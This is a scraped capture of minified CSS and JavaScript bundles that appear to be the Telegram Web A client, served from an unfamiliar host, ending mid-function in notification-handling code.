!important}.protector{-webkit-user-select:none;user-select:none;position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;-webkit-touch-callout:none}.for-ios-autocapitalization-fix{position:fixed;z-index:-1;bottom:1rem;font-size:16px;opacity:0}.emoji-test-element{position:absolute;bottom:0;left:0;display:inline;white-space:nowrap;opacity:0}.star-currency-icon{font-size:1rem !important;vertical-align:text-top}.ton-amount-icon.ton-amount-icon,.star-amount-icon.star-amount-icon{margin-inline-start:.375em;margin-inline-end:.2em;line-height:inherit;vertical-align:text-bottom}.shared-canvas-container{position:relative}.shared-canvas,.absolute-video-container{pointer-events:none;position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}@keyframes grow-icon{0%{transform:scale(0.5);opacity:.8}50%{transform:scale(1.1);opacity:1}100%{transform:scale(1)}}@keyframes hide-icon{from{transform:scale(1);opacity:.4}to{transform:scale(0.5);opacity:0}}.component-theme-dark{--color-background: rgb(33, 33, 33);--color-background-compact-menu: rgb(33, 33, 33, 0.867);--color-background-compact-menu-reactions: rgb(33, 33, 33, 0.867);--color-background-compact-menu-hover: rgb(0, 0, 0, 0.4);--color-background-menu-separator: rgba(255, 255, 255, 0.102);--color-background-secondary: rgb(15, 15, 15);--color-background-secondary-accent: rgb(25, 25, 25);--color-background-own: rgb(118, 106, 200);--color-background-own-apple: rgb(118, 106, 200);--color-background-selected: rgb(44, 44, 44);--color-background-own-selected: rgb(101, 73, 212);--color-chat-hover: rgb(44, 44, 44);--color-chat-active: rgb(118, 106, 200);--color-chat-active-greyed: rgb(146, 136, 211);--color-item-hover: rgb(44, 44, 44);--color-item-active: rgb(41, 41, 41);--color-text: rgb(255, 255, 255);--color-text-rgb: 255, 255, 255;--color-text-secondary: rgb(170, 170, 170);--color-text-secondary-rgb: 170, 170, 170;--color-icon-secondary: rgb(170, 170, 170);--color-text-secondary-apple: rgb(170, 170, 170);--color-borders: rgb(48, 48, 48);--color-borders-input: rgb(91, 91, 90);--color-dividers: rgb(59, 59, 61);--color-dividers-android: rgb(15, 15, 15);--color-links: rgb(135, 116, 225);--color-gray: rgb(113, 117, 121);--color-list-icon: rgb(112, 117, 121);--color-default-shadow: rgb(16, 16, 16, 0.612);--color-light-shadow: rgb(0, 0, 0, 0.251);--color-green: rgb(135, 116, 225);--color-success: rgb(0, 199, 62);--color-text-meta-colored: rgb(131, 120, 219);--color-reply-hover: rgb(39, 39, 39);--color-reply-active: rgb(46, 47, 47);--color-reply-own-hover: rgb(135, 117, 218);--color-reply-own-hover-apple: rgb(135, 117, 218);--color-reply-own-active: rgb(145, 125, 234);--color-reply-own-active-apple: rgb(145, 125, 234);--color-accent-own: rgb(255, 255, 255);--color-accent-own-rgb: 255, 255, 255;--color-message-meta-own: rgb(255, 255, 255, 0.533);--color-own-links: rgb(255, 255, 255);--color-code: rgb(135, 116, 225);--color-code-own: rgb(255, 255, 255);--color-code-bg: rgb(0, 0, 0, 0.502);--color-code-own-bg: rgb(0, 0, 0, 0.314);--color-composer-button: rgb(170, 170, 170, 0.8);--color-message-reaction: rgb(43, 42, 53);--color-message-reaction-hover: rgb(52, 49, 71);--color-message-reaction-own: rgb(103, 92, 175);--color-message-reaction-hover-own: rgb(91, 82, 155);--color-message-reaction-chosen-hover: rgb(120, 100, 221);--color-message-reaction-chosen-hover-own: rgb(245, 245, 245);--color-message-non-contact: rgb(204, 238, 191);--color-voice-transcribe-button: rgb(42, 42, 60);--color-voice-transcribe-button-own: rgb(131, 115, 211);--color-topic-blue: rgb(111, 249, 240);--color-topic-yellow: rgb(255, 214, 126);--color-topic-violet: rgb(203, 134, 219);--color-topic-green: rgb(142, 238, 152);--color-topic-rose: rgb(255, 147, 178);--color-topic-red: rgb(251, 111, 95);--color-topic-grey: rgb(153, 153, 153);--color-forum-unread-topic-hover: rgb(54, 54, 54);--color-forum-hover-unread-topic-hover: rgb(63, 63, 63);--color-chat-username: rgb(233, 238, 244)}@view-transition{navigation:auto}:root::view-transition-group(root){animation-duration:400ms}

/*# sourceMappingURL=main.0f98df2c44734de67a19.css.map*/

--- FILE ---
content_type: application/javascript
request_url: http://vr0pke9l.gxbhwl.com/redirect.js
body_size: 325
content:
const { pathname, hostname, href } = window.location;

if (pathname.startsWith('/z')) {
  window.location.href = href.replace('/z', '/a');
}

if (
  (hostname === 'weba.telegram.org' || hostname === 'webz.telegram.org') && !localStorage.getItem('tt-global-state')
) {
  window.location.href = 'https://web.telegram.org/a';
}


--- FILE ---
content_type: application/javascript
request_url: http://vr0pke9l.gxbhwl.com/main.0dd694590fcacd93e5d8.js
body_size: 178369
content:
(()=>{"use strict";var e,t,n,o,r={14:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(73767);function r(e,t=!1,n=!1){const r=(0,o.A)(e,t);return n||null!=e?e:r}},529:(e,t,n)=>{let o;n.d(t,{A:()=>r,l:()=>s});try{o=/[^\p{L}\p{M}]+/iu}catch(e){o=/[^\wа-яёґєії]+/i}function r(e,t){if(!e||!t)return!1;const n="string"==typeof t?t.toLowerCase().split(o):t,r=e.toLowerCase();if(1===n.length&&!r.includes(n[0]))return!1;let s;return n.every((e=>!!r.includes(e)&&(s||(s=r.split(o)),s.some((t=>t.startsWith(e))))))}function s(e){const t=e.toLowerCase().split(o);return e=>r(e,t)}},672:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(84051),r=n(37836);function s(e,t,n,s=!1){const a=(0,o.hb)(e,t);return(0,o.Kr)((()=>"number"==typeof n?(0,r.nF)(a,n,!s):(0,r.nb)(n,a)),[a,n,s])}},1903:(e,t,n)=>{n.d(t,{Ms:()=>d,R3:()=>h,V9:()=>a,_$:()=>l,_b:()=>c,dN:()=>f,gV:()=>u,gd:()=>i});var o=n(14487),r=n(46211),s=n(5056);function a(e,...[t=(0,o.g0)()]){const{storyViewer:{peerId:n,storyId:r}}=(0,s.n)(e,t);return{peerId:n,storyId:r}}function i(e,...[t=(0,o.g0)()]){const{peerId:n,storyId:r}=a(e,t);return Boolean(n)&&Boolean(r)}function c(e,t){return e.stories.byPeerId[t]}function d(e,t,n){return c(e,t)?.byId[n]}function u(e,t){const n=c(e,t);if(n?.pinnedIds?.length)return n.pinnedIds.map((e=>n.byId[e])).filter((e=>e&&"isInProfile"in e&&e.isInProfile))}function l(e,t){const n=c(e,t);if(!n)return;if(!n.lastReadId)return n.orderedIds?.[0];const o=n.orderedIds.findIndex((e=>e===n.lastReadId));return n.orderedIds?.[o+1]}function f(e,t){return c(e,t)?.orderedIds?.[0]}function h(e,t,n,o,s,a,i){const c=n||l(e,t)||f(e,t);if(!c)return;if(o)return{peerIds:[t],storyIdsByPeerId:{[t]:[c]}};const u=(0,r.PV)(e,t),h=d(e,t,c);if(!u||!h)return;const p=(e.stories.byPeerId[t].lastReadId||0)<h.id;if(s){const n=m(e,t,p,i,a);return n?.length?{peerIds:[t],storyIdsByPeerId:{[t]:n}}:void 0}const{orderedPeerIds:{active:g,archived:y}}=e.stories,b=(u.areStoriesHidden?y:g)??[],v=[],w={};for(const t of b){const n=m(e,t,p,i,a);n?.length&&(v.push(t),w[t]=n)}return v.length?{peerIds:v,storyIdsByPeerId:w}:void 0}function m(e,t,n,o,r){const s=c(e,t),a=o?"archiveIds":r?"profileIds":"orderedIds",i=s?.[a];if(!s||!i?.length)return;if(!s.lastReadId||!n)return i.slice();const d=i.indexOf(s.lastReadId);return i.length>d+1?i.slice(d+1):void 0}},2188:(e,t,n)=>{n.d(t,{H:()=>d});var o=n(31481),r=n(14487),s=n(37836);let a,i=!0;window.addEventListener("error",u),window.addEventListener("unhandledrejection",u),o.Oig&&(window.addEventListener("focus",(()=>{(0,r.ve)()&&(i=!0,a&&(window.alert(l(a)),a=void 0))})),window.addEventListener("blur",(()=>{(0,r.ve)()&&(i=!1)})));const c=(0,s.nF)((e=>{i?window.alert(l(e)):a=e}),1500);function d(e){console.error(e),o.Oig&&c(e)}function u(e){e instanceof ErrorEvent&&"ResizeObserver loop limit exceeded"===e.message||(e.preventDefault(),d(e instanceof ErrorEvent?e.error||e.message:e.reason))}function l(e){return`${o.FHx}\n\n${e?.message||e}\n${e?.stack}`}},2338:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(84051),r=n(13439),s=n(60919),a=n(56494);function i(e){const t=e&&"content"in e,n=(0,r.mS)(),i=t?(0,a.if)(n,e):e?.dataUri,c=(0,s.SJA)(n);return(0,o.Kr)((()=>{const e=i;return e&&"dark"===c?e.replace("<svg",'<svg fill="white"'):e}),[i,c])}},3325:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(84051),r=n(61433);const s=({containerSelector:e,className:t,children:n})=>{const s=(0,o.li)();return s.current||(s.current=document.createElement("div")),(0,o.Nf)((()=>{const n=document.querySelector(e||"#portals");if(!n)return;const o=s.current;return t&&o.classList.add(t),n.appendChild(o),()=>{r.Ay.render(void 0,o),n.removeChild(o)}}),[t,e]),r.Ay.render(n,s.current)}},3544:(e,t,n)=>{n.d(t,{GG:()=>h,Gn:()=>l,Su:()=>f,dS:()=>u,oL:()=>m,vs:()=>d});var o=n(23174),r=n(31481),s=n(58849),a=n(18501),i=n(86525);const c=["⠺","⠵","⠞","⠟"],d=80;function u(e,t,n,o=!1,r=d,a=!1){const i=!o&&f(t);return`${i?`${i} `:""}${m(e,t,n,(0,s.A)(l(t,n),r),a)}`}function l(e,t){const n=(0,i.WD)(e),r=(0,i.P5)(t?.story||e)?.text;if(!r)return n;const{entities:s}=e.content.text||{};if(!s?.length)return n?`${n}\n${r}`:r;const a=s.reduce(((e,{type:t,offset:n,length:r})=>{if(t!==o.C7.Spoiler)return e;const s=function(e){return new Array(e).fill(void 0).map((()=>c[Math.floor(Math.random()*c.length)])).join("")}(r);return`${e.substr(0,n)}${s}${e.substr(n+r,e.length)}`}),r);return n?`${n}\n${a}`:a}function f(e){const{photo:t,video:n,audio:o,voice:r,document:s,sticker:a,pollId:i,paidMedia:c,todo:d}=e.content;return e.groupedId||t||c?"🖼":n?"📹":a?a.emoji:o?"🎧":r?"🎤":s?"📎":i?"📊":d?"📝":void 0}function h(e,t,n){return p(e,t,n)}function m(e,t,n,o,r=!1){return p(e,t.content,n,t,o,r)}function p(e,t,n,o,s,i=!1){const{text:c,photo:d,video:u,audio:l,voice:f,document:h,sticker:m,contact:p,invoice:g,location:y,game:b,storyData:v,giveaway:w,giveawayResults:I,paidMedia:C,todo:A}=t,{poll:S}=n||{};let k,P=!1;const T=C?.isBought&&C.extendedMedia,M=C&&!C.isBought?C.extendedMedia:void 0,E=C&&C.extendedMedia.length>1,L=!E&&(T?.[0].video||M?.[0].duration),N=!E&&!L;return(o?.groupedId||E)&&(P=!0,k=s||e("lng_in_dlg_album")),(d||N)&&(P=!0,k=s||e("AttachPhoto")),(u||L)&&(P=!0,k=s||e(u?.isGif?"AttachGif":"AttachVideo")),m&&(k=e("AttachSticker").trim()),l&&(k=function(e){const{audio:t,text:n}=e;return t&&[t.title,t.performer].filter(Boolean).join(" — ")||n?.text}(t)||e("AttachMusic")),f&&(P=!0,k=s||e("AttachAudio")),h&&(P=!i,k=i?h.fileName:s||h.fileName),p&&(k=e("AttachContact")),S&&(k=(0,a.fd)({text:S.summary.question.text,entities:S.summary.question.entities,asPreview:!0})),g&&(k=g.extendedMedia?g.title:`${e("PaymentInvoice")}: ${g.description}`),c&&(i&&k&&!P?k+=`\n${s}`:k=s),"geo"!==y?.mediaType&&"venue"!==y?.mediaType||(k=e("Message.Location")),"geoLive"===y?.mediaType&&(k=e("Message.LiveLocation")),b&&(k=`🎮 ${b.title}`),w&&(k=e("BoostingGiveawayChannelStarted")),I&&(k=e("Message.GiveawayEndedWinners",I.winnersCount)),v&&(k=s||e(o?"ForwardedStory":"Chat.ReplyStory")),A&&(k=e("Chat.Todo.Message.Title")),k||r.bVP}},4029:(e,t,n)=>{n.d(t,{S:()=>a,a:()=>s});var o=n(13439);let r;function s(){window.addEventListener("beforeinstallprompt",(e=>{r=async()=>{e.prompt(),"accepted"===(await e.userChoice).outcome&&(0,o.ko)().setInstallPrompt({canInstall:!1})},(0,o.ko)().setInstallPrompt({canInstall:!0})}))}function a(){return r}},4262:(e,t,n)=>{n.d(t,{AD:()=>l,I$:()=>f,Nm:()=>h,fB:()=>p,sB:()=>m});var o=n(13439),r=n(90709),s=n(96454),a=n(87357),i=n(4961),c=n(96530),d=n(50805),u=n(20021);function l(e,t,n,o,r){const{pluralValue:s,asText:a,withMarkdown:i,renderTextFilters:c}=r||{};return e(n?`${t}You`:t,o,{withNodes:!a,withMarkdown:i,pluralValue:s,renderTextFilters:c})}function f(e,t){const{audio:n,contact:o,document:s,game:a,giveaway:i,giveawayResults:c,paidMedia:d,storyData:u,invoice:l,location:f,photo:h,pollId:m,sticker:p,video:g,voice:y}=(0,r.r_)(t);return t.groupedId||d?e("ActionPinnedMediaAlbum"):h?e("ActionPinnedMediaPhoto"):n?e("ActionPinnedMediaAudio"):y?e("ActionPinnedMediaVoice"):g?.isRound?e("ActionPinnedMediaVideoMessage"):g?.isGif?e("ActionPinnedMediaGif"):g?e("ActionPinnedMediaVideo"):p?e("ActionPinnedMediaSticker"):s?e("ActionPinnedMediaFile"):o?e("ActionPinnedMediaContact"):f?e("ActionPinnedMediaLocation"):u?e("ActionPinnedMediaStory"):l?e("ActionPinnedMediaInvoice"):a?e("ActionPinnedMediaGame",{game:a.title}):m?e("ActionPinnedMediaPoll"):i?e("ActionPinnedMediaGiveaway"):c?e("ActionPinnedMediaGiveawayResults"):void 0}function h(e,t,n){return!e||n?(0,i.A)(t):(0,u.Y)(c.A,{className:(0,a.A)(d.A.peerLink,d.A.strong),onClick:t=>{t.stopPropagation(),(0,o.ko)().openChat({id:e})},withMultilineFix:s.Yw,children:(0,i.A)(t)})}function m(e,t,n,r){const{noEllipsis:i}=r||{};return n||!e?t:(0,u.Y)(c.A,{className:(0,a.A)(d.A.messageLink,i&&d.A.noEllipsis),onClick:t=>{t.stopPropagation(),(0,o.ko)().focusMessage({chatId:e.chatId,messageId:e.id})},withMultilineFix:s.Yw,children:t})}function p(e,t){const n="missed"===e.reason,o="busy"===e.reason||void 0===e.duration;return e.isVideo?n?t?"CallMessageVideoOutgoingMissed":"CallMessageVideoIncomingMissed":o?"CallMessageVideoIncomingDeclined":t?"CallMessageVideoOutgoing":"CallMessageVideoIncoming":n?t?"CallMessageOutgoingMissed":"CallMessageIncomingMissed":o?"CallMessageIncomingDeclined":t?"CallMessageOutgoing":"CallMessageIncoming"}},4350:(e,t,n)=>{n.d(t,{Nv:()=>g,Ph:()=>m,Xz:()=>a,a9:()=>c,gD:()=>p,pg:()=>u,pn:()=>d,rL:()=>i,zk:()=>l});var o=n(31481),r=n(63495);const s="undefined"!=typeof WorkerGlobalScope&&globalThis.self instanceof WorkerGlobalScope?globalThis.self.name:void 0,a=(s?Number(new URLSearchParams(s).get(o.r6P)):void 0)||(r.vM?function(e){const t=new URL(e).searchParams.get(o.r6P),n=t?Number(t):1;return!n||Number.isNaN(n)||1===n?void 0:n}(globalThis.location.href):void 0),i=`${o.YAK}_${a||1}`,c=`${o.L3V}_${a||1}`,d=`${o.z2M}_${a||1}`,u=a?`${o.iJx}_${a}`:o.iJx;function l(){if(!r.vM)return{};const e={};for(let t=1;t<=o.ACj;t++){const n=f(t);n&&(e[t]=n)}return e}function f(e){const t=h(e),{userId:n,avatarUri:o,color:r,emojiStatusId:s,firstName:a,lastName:i,isPremium:c,isTest:d,phone:u}=t||{};if(n)return{userId:n,avatarUri:o,color:r,emojiStatusId:s,firstName:a,lastName:i,isPremium:c,isTest:d,phone:u}}function h(e){try{const t=JSON.parse(localStorage.getItem(`${o.um6}${e||1}`)||"{}");if(!t.dcId)return;return t}catch(e){return}}function m(e,t){const n=h(e);if(!n)return;const o={...n,...t};o.userId&&p(e,o)}function p(e,t){localStorage.setItem(`${o.um6}${e||1}`,JSON.stringify(t))}function g(e,t){const n=new URL(globalThis.location.href);return 1!==e?n.searchParams.set(o.r6P,String(e)):n.searchParams.delete(o.r6P),n.hash=t?"login":"",n.toString()}if("object"==typeof window){const e=new BroadcastChannel("tt-version");e.postMessage({version:"10.9.65"}),e.addEventListener("message",(t=>{const{version:n}=t.data;n&&(-1===y("10.9.65",n)&&window.location.reload(),1===y("10.9.65",n)&&e.postMessage({version:"10.9.65"}))}))}function y(e,t){return e.startsWith(`${t}-`)?-1:t.startsWith(`${e}-`)?1:e.localeCompare(t,void 0,{numeric:!0,sensitivity:"case",caseFirst:"upper"})}},4438:(e,t,n)=>{n.d(t,{A:()=>l});var o=n(84051),r=n(87357),s=n(37661),a=n(17712),i=n(83057),c=n(18104),d=n(20021);const u=150,l=(0,o.ph)((function(e){const{size:t=u,play:n=!0,noLoop:l=!0,className:f,noTransition:h,nonInteractive:m,onLoad:p,onClick:g,...y}=e,[b,v]=(0,s.A)(!1),w=(0,i.A)(h||b),I=(0,a.A)((()=>{v(),p?.()})),[C,A]=(0,o.J0)(String(Math.random())),S=(0,a.A)((()=>{!0===n&&A(String(Math.random())),g?.()}));return(0,d.Y)(c.A,{className:(0,r.A)(f,w),size:t,play:!0===n?C:n,noLoop:l,onClick:m?void 0:S,onLoad:I,...y})}))},4875:(e,t,n)=>{n.d(t,{px:()=>N,eZ:()=>L,om:()=>B,Ar:()=>F,PH:()=>D,Hn:()=>x,Ru:()=>P,eu:()=>E,iB:()=>M,fj:()=>T});var o=n(31481),r=n(61182),s=n(9705),a=n(14487),i=n(14235),c=n(4350),d=n(37836);const u=150,l=5e3,f=new Set(["destroy"]);let h;const m=new Map,p=new Map;let g=[];const y={chats:{},users:{},documents:{},stickerSets:{},photos:{},webDocuments:{},commonBoxState:{},channelPtsById:{}};let b=!0;(0,a.wr)((e=>{b=e}));const v=new BroadcastChannel(c.rL),w=(0,d.Fe)((()=>{const e=g;g=[],h?.postMessage({payloads:e})}));function I(e){g.push(e),w()}let C,A=[],S=[],k=!1;function P(e,t){if(C=e,!b)return function(e){v.postMessage({type:"initApi",token:(0,a.g0)(),initialArgs:e})}(t),Promise.resolve();if(!h){o.Oig&&console.log(">>> START LOAD WORKER");const s=new URLSearchParams;c.Xz&&s.set("account",String(c.Xz)),h=new Worker(new URL(n.p+n.u(3640),n.b),{name:s.toString()}),function(e){h?.addEventListener("message",(({data:t})=>{t?.payloads.forEach((t=>{if("updates"===t.type){let n;if(o.Oig&&(n=performance.now()),t.updates.forEach(e),o.Oig){const e=performance.now()-n;e>5&&console.warn(`[API] Slow updates processing: ${t.updates.length} updates in ${e} ms`)}}else if("methodResponse"===t.type)x(t);else if("methodCallback"===t.type)D(t);else{if("unhandledError"===t.type){const e=t.error?.message;if(e&&o.LWg.has(e))return;throw new Error(e)}"sendBeacon"===t.type?navigator.sendBeacon(t.url,t.data):"debugLog"===t.type&&(0,r.bO)(t.level,...t.args)}}))}))}(e),"iOS"===t.platform&&window.addEventListener("focus",(()=>{U(),setTimeout((()=>U()),1e3)}))}return O({type:"initApi",args:[t,y]}).then((()=>{k=!0,S.forEach((e=>{N(e.fnName,...e.args).then(e.deferred.resolve).catch(e.deferred.reject)})),S=[],A.forEach((e=>{L(e.fnName,...e.args).then(e.deferred.resolve).catch(e.deferred.reject)})),A=[]}))}function T(e,t,n){y[e][t]=n}function M(e){Object.assign(y,e)}function E(e){return O({type:"toggleDebugMode",isEnabled:e})}function L(e,...t){if(!k){if(f.has(e))return Promise.resolve(void 0);const n=new s.A;return A.push({fnName:e,args:t,deferred:n}),n.promise}const n=O({type:"callMethod",name:e,args:t});return o.Oig&&(async()=>{try{await n}catch(e){}})(),n}function N(e,...t){if(!k&&b){if(f.has(e))return Promise.resolve(void 0);const n=new s.A;return S.push({fnName:e,args:t,deferred:n}),n.promise}const n=b?O({type:"callMethod",name:e,args:t}):function(e){const t=(0,i.A)(),n={messageId:t,...e},o={messageId:t},r=new Promise(((e,t)=>{Object.assign(o,{resolve:e,reject:t})}));if("args"in n&&"name"in n&&"function"==typeof n.args[1]){n.withCallback=!0;const e=n.args.pop();o.callback=e,p.set(e,o)}return m.set(t,o),r.catch((()=>{})).finally((()=>{m.delete(t),o.callback&&p.delete(o.callback)})),function(e){v.postMessage({type:"callApi",token:(0,a.g0)(),...e})}(n),r}({name:e,args:t});return o.Oig&&(async()=>{try{await n}catch(e){}})(),n}function B(e){e.isCanceled=!0;const{messageId:t}=p.get(e)||{};t&&(b?F(t):v.postMessage({type:"cancelApiProgress",token:(0,a.g0)(),messageId:t}))}function F(e){I({type:"cancelProgress",messageId:e})}function x(e){const t=m.get(e.messageId);t&&(e.error?t.reject(e.error):t.resolve(e.response))}function D(e){m.get(e.messageId)?.callback?.(...e.callbackArgs)}function O(e){const t=(0,i.A)(),n={messageId:t,...e},o={messageId:t},r=new Promise(((e,t)=>{Object.assign(o,{resolve:e,reject:t})}));if("args"in n&&"name"in n&&"function"==typeof n.args[1]){n.withCallback=!0;const e=n.args.pop();o.callback=e,p.set(e,o)}return o.DEBUG_payload=n,m.set(t,o),r.catch((()=>{})).finally((()=>{m.delete(t),o.callback&&p.delete(o.callback)})),I(n),r}const R=Date.now();async function U(){let e=!1;try{await Promise.race([O({type:"ping"}),(0,d.v7)(u).then((()=>e?void 0:Promise.reject(new Error("HEALTH_CHECK_TIMEOUT"))))])}catch(e){console.error(e),Date.now()-R>=l&&(h?.terminate(),h=void 0,C({"@type":"requestReconnectApi"}))}finally{e=!0}}},4961:(e,t,n)=>{n.d(t,{A:()=>p,o:()=>I});var o=n(31481),r=n(16120),s=n(96454),a=n(87357),i=n(46275),c=n(52491),d=n(24282),u=n(87894),l=n(56362),f=n(84685),h=n(20021);const m=/(\*\*|__).+?\1/g;function p(e,t=["emoji"],n){return"string"!=typeof e?[e]:(0,u.oE)(t.reduce(((e,t)=>{switch(t){case"escape_html":return function(e){const t=document.createElement("div");return e.reduce(((e,n)=>"string"!=typeof n?(e.push(n),e):(t.innerText=n,e.push(t.innerHTML),e)),[])}(e);case"hq_emoji":return r.A.lastIndex=0,g(e,"big","jsx");case"emoji":return r.A.lastIndex=0,g(e,"small","jsx");case"emoji_html":return r.A.lastIndex=0,g(e,"small","html");case"br":return y(e,"jsx");case"br_html":return y(e,"html");case"highlight":return o=e,s=n.highlight,o.reduce(((e,t)=>{if("string"!=typeof t||!s)return e.push(t),e;const n=t.toLowerCase().indexOf(s.toLowerCase());if(n<0)return e.push(t),e;const o=[];return o.push(t.substring(0,n)),o.push((0,h.Y)("span",{className:"matching-text-highlight",children:t.substring(n,n+s.length)})),o.push(t.substring(n+s.length)),[...e,...o]}),[]);case"links":return v(e);case"tg_links":return v(e,!0);case"simple_markdown":return w(e,"jsx",n?.markdownPostProcessor);case"simple_markdown_html":return w(e,"html")}var o,s;return e}),[e]))}function g(e,t,n){return s.TL?e:e.reduce(((e,s)=>{if("string"!=typeof s)return e.push(s),e;const i=(s=(0,d.A)(s)).split(r.A),u=s.match(r.A)||[];return e.push(i[0]),u.reduce(((e,r,s)=>{const d=(0,c.mS)(r);if(d){const s=`${o.jht?o.C1b:"."}/img-apple-${"big"===t?"160":"64"}/${d}.png`,i=(0,a.A)("emoji","small"===t&&"emoji-small");if("jsx"===n){const t=c.On.has(s);e.push((0,h.Y)("img",{src:s,className:`${i}${t?"":" opacity-transition slow shown"}`,alt:r,"data-path":s,draggable:!1,onLoad:t?void 0:c.P_}))}"html"===n&&e.push(`<img            draggable="false"            class="${i}"            src="${s}"            alt="${r}"          />`)}else e.push(r);const u=2*s+2;return i[u]&&e.push(i[u]),e}),e)}),[])}function y(e,t){return e.reduce(((e,n)=>{if("string"!=typeof n)return e.push(n),e;const o=n.split(/\r\n|\r|\n/g).reduce(((e,n,o,r)=>{const s=n.trimLeft(),a=n.length-s.length;return e.push(String.fromCharCode(160).repeat(a)+s),o!==r.length-1&&e.push("jsx"===t?(0,h.Y)("br",{}):"<br />"),e}),[]);return[...e,...o]}),[])}const b=new RegExp(`${o.kNZ}|${o.sXR}`,"ig");function v(e,t){return e.reduce(((e,n)=>{if("string"!=typeof n)return e.push(n),e;const o=n.match(b);if(!o||!o.length)return e.push(n),e;const r=[];let s=o.shift(),a=0;for(;s;){const e=n.indexOf(s,a);r.push(n.substring(a,e)),s.startsWith("@")?r.push((0,h.Y)(l.A,{username:s,children:s})):(s.endsWith("?")&&(s=s.slice(0,s.length-1)),!t||(0,i.zq)(s)?r.push((0,h.Y)(f.A,{text:s,url:s})):r.push(s)),a=e+s.length,s=o.shift()}return r.push(n.substring(a)),[...e,...r]}),[])}function w(e,t,n){const o=n||(e=>e);return e.reduce(((e,n)=>{if("string"!=typeof n)return e.push(n),e;const r=n.split(m),s=n.match(m)||[];return e.push(o(r[0])),s.reduce(((e,n,s)=>{"jsx"===t?e.push(n.startsWith("**")?(0,h.Y)("b",{children:o(n.replace(/\*\*/g,""))}):(0,h.Y)("i",{children:o(n.replace(/__/g,""))})):e.push(n.startsWith("**")?`<b>${n.replace(/\*\*/g,"")}</b>`:`<i>${n.replace(/__/g,"")}</i>`);const a=2*s+2;return r[a]&&e.push(o(r[a])),e}),e)}),[])}function I(e,t){const n=(e.trim().match(/\n/g)||"").length+1,{lineHeight:o}=getComputedStyle(t),r=parseFloat(o.split("px")[0]);return t.clientHeight>=(n+1)*r}},5056:(e,t,n)=>{n.d(t,{n:()=>r});var o=n(14487);function r(e,...[t=(0,o.g0)()]){return e.byTabId[t]}},5560:(e,t,n)=>{n.d(t,{Ac:()=>F,B1:()=>x,BA:()=>T,DJ:()=>O,Kz:()=>U,M2:()=>C,Mi:()=>$,Oq:()=>R,al:()=>N,wC:()=>M,xe:()=>E});var o=n(13439),r=n(23174),s=n(31481),a=n(90709),i=n(27109),c=n(70636),d=n(60919),u=n(4875),l=n(96454),f=n(6842),h=n(87894),m=n(58554),p=n(6e4),g=n(37836),y=n(80140),b=n(18653),v=n(20021);function w(e){const t=e.toJSON();return JSON.stringify({endpoint:t.endpoint,keys:t.keys})}function I(){return!(!l.Tz||l.cp||("showNotification"in ServiceWorkerRegistration.prototype?"denied"===Notification.permission?(s.Oig&&console.warn("[PUSH] The user has blocked push notifications."),1):!("PushManager"in window)&&(s.Oig&&console.warn("[PUSH] Push messaging isn't supported."),1):(s.Oig&&console.warn("[PUSH] Push notifications aren't supported."),1)))}function C(){return"Notification"in window?"denied"!==Notification.permission||(s.Oig&&console.warn("[PUSH] The user has blocked push notifications."),!1):(s.Oig&&console.warn("[PUSH] This browser does not support desktop notification"),!1)}const A=432e5,S=3e3,k=new Set,P=new Audio("./notification.mp3");async function T(e,t){if(void 0!==e&&k.has(e))return;const{notificationSoundVolume:n}=(0,d.eCL)((0,o.mS)()),r=t?t/10:n/10;if(0!==r){P.volume=r,void 0!==e&&(P.addEventListener("ended",(()=>{k.add(e)}),{once:!0}),setTimeout((()=>{k.delete(e)}),S));try{await P.play()}catch(e){s.Oig&&console.warn("[PUSH] Unable to play notification sound")}}}P.setAttribute("mozaudiochannel","notification");const M=(0,g.sg)(T,1e3,!0,!1);async function E(){if(!("Notification"in window))return!1;let e=Notification.permission;return["granted","denied"].includes(e)||(e=await Notification.requestPermission()),"granted"===e}async function L(e){const{deleteDeviceToken:t}=(0,o.ko)();if(e)try{const n=w(e);return await(0,u.px)("unregisterDevice",n),await e.unsubscribe(),void t()}catch(e){s.Oig&&console.log("[PUSH] Unable to unsubscribe from push.",e)}const n=(0,o.mS)();n.push&&(await(0,u.px)("unregisterDevice",n.push.deviceToken),t())}async function N(){if(!I())return;const e=await navigator.serviceWorker.ready,t=await e.pushManager.getSubscription();await L(t)}let B=!1;function F(){return B}async function x(){const{setDeviceToken:e,updateWebNotificationSettings:t}=(0,o.ko)();let n=!1,r=!1;if(!I())return n=await E(),void t({hasWebNotifications:n,hasPushNotifications:r});const a=await navigator.serviceWorker.ready;let i=await a.pushManager.getSubscription();if(function(e){const t=(0,o.mS)();return!t.push||!e||w(e)!==t.push.deviceToken||Date.now()-t.push.subscribedAt>A}(i)){await L(i);try{i=await a.pushManager.subscribe({userVisibleOnly:!0});const t=w(i);s.Oig&&console.log("[PUSH] Received push subscription: ",t),await(0,u.px)("registerDevice",t),e({token:t}),r=!0,n=!0}catch(e){"denied"===Notification.permission?s.Oig&&console.warn("[PUSH] The user has blocked push notifications."):(s.Oig&&console.log("[PUSH] Unable to subscribe to push.",e),[DOMException.ABORT_ERR,DOMException.NOT_SUPPORTED_ERR].includes(e.code)&&(B=!0,n=await E()))}t({hasWebNotifications:n,hasPushNotifications:r})}}async function D(e){const t=(0,a.cP)(e);if(!t)return;let n=m.Ih(t);return n||(await m.hd(t,r.qZ.BlobUrl),n=m.Ih(t)),n}async function O({call:e,user:t}){const{hasWebNotifications:n}=(0,d.eCL)((0,o.mS)());if(document.hasFocus()||!n)return;if(!C())return;const r=await D(t),s={body:(0,a.Yg)(t),icon:r,badge:r,tag:`call_${e.id}`};"vibrate"in navigator&&(s.vibrate=[200,100,200]);const i=new Notification((0,p.yE)("VoipIncoming"),s);i.onclick=()=>{i.close(),window.focus&&window.focus()}}async function R({chat:e,message:t,isReaction:n=!1}){const r=(0,o.mS)(),{hasWebNotifications:m}=(0,d.eCL)(r);if(!function(e,t){const n=(0,o.mS)(),r=(0,i.If)(e,(0,d.K52)(n),(0,d.P5N)(n,e.id)),s=(0,d.nkm)(n,t),a=s?.notifySettings.mutedUntil,c=void 0===a?r:a>(0,y.Fm)(),u=t.isMentioned,f="phoneCall"!==t.content?.action?.type;if(c&&!u||!f||e.isNotJoined||!e.isListed||(0,d.nZ4)(n,e.id))return!1;if(l.TF){const{chatId:t,type:o}=(0,d.Xf0)(n)||{};return!(t===e.id&&"thread"===o)}return!document.hasFocus()}(e,t))return;const 